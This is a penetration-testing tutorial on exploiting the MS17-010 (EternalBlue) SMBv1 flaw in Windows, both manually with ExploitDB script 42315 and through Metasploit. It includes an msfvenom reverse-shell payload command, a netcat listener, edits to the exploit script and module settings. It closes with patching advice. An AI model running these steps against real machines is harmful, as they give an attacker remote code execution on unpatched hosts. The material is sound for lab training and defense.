MS17-010 - Eternal Blue
This section will cover the Eternal Blue (MS17-010) exploit.
Table of Contents
- Overview of Eternal Blue
- Without Metasploit
- Setting Up The Exploit
- With Metasploit
- Mitigations
Overview of Eternal Blue
MS17-010, also known as Eternal Blue, is a Windows vulnerability that affects the Microsoft SMBv1 server used in Windows 7, Windows Server 2008, Windows XP, and Windows 10. The vulnerability is not limited to Microsoft Windows as this affects anything that uses the Microsoft SMBv1 server protocol.
Eternal Blue works by exploiting a flaw that allows an attacker to remotely execute arbitrary code on the target by sending specially crafted message to the SMBv1 server.
Without Metasploit
On Kali Linux, install python2.7 using the command apt install python2.7.
Once done, download the "get-pip.py" Python script from https://bootstrap.pypa.io/pip/2.7/get-pip.py. This script is used to install pip2.7 for python2.7.
Use the command sudo python2.7 get-pip.py to install pip2.7.
Once installed, use the command pip2.7 install impacket==0.9.20 to install impacket for the script to work.
Setting Up The Exploit
The exploit that will be used will be 42315 found on ExploitDB.
Download the exploit from ExploitDB https://www.exploit-db.com/exploits/42315 and the "mysmb.py" script from https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/42315.py.
Use msfvenom to create the reverse shell for Windows by using the following command:
msfvenom -p windows/shell_reverse_tcp -f exe LHOST=127.0.0.1 LPORT=1234 > exploit.exe
Modify the "42315.py" script line 36 by adding a username of either "guest" or "anonymous" as seen in the following screenshots. If user credentials were found or provided, they can be used as well.
OR
Once done, modify lines 922 and 923 by uncommenting the lines and change the following:
ORIGINAL:

MODIFIED:

Change the /exploit.exe , the path and C:\exploit.exe to your own file path and/or name if required.
Once done, start a netcat listener on the selected port. In this example, it will be 1234. The command will be nc -nlvp 1234.
Run the exploit by using the command python2.7 42315.py 10.10.10.10. Replace 10.10.10.10 with the target IP address.
With Metasploit
Start Metasploit using the command msfconsole. This part will assume you know your target IP address and any credentials given.
Once Metasploit is started, use the exploit/windows/smb/ms17_010_eternalblue by using the following command.
use exploit/windows/smb/ms17_010_eternalblue
We can use the show options to see what options are required for the exploit to work.

Change the RHOST to the target IP address and the RPORT if SMB is running on a different port. Set the SMBUser and SMBPass if any credentials were found or provided if necessary.
Set the LHOST and LPORT to your machine's IP address and your desired port if the autoconfiguration is wrong.
Once configured with the options, use the command run or exploit to run the exploit.
Mitigations
It is recommended to update and patch any old versions of Windows and/or use the latest versions of Windows.
It is also recommended to disable SMBv1 and use the latest version of SMB. If SMBv1 is a business requirement, it is recommended to not expose the system to the internet.
References:
- https://www.sentinelone.com/blog/eternalblue-nsa-developed-exploit-just-wont-die/
- https://learn.microsoft.com/en-us/security-updates/SecurityBulletins/2017/ms17-010
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0144
- https://www.csa.gov.sg/Tips-Resource/Resources/Technical-Advisory-for-System-Administrators-on-WannaCry-Ransomware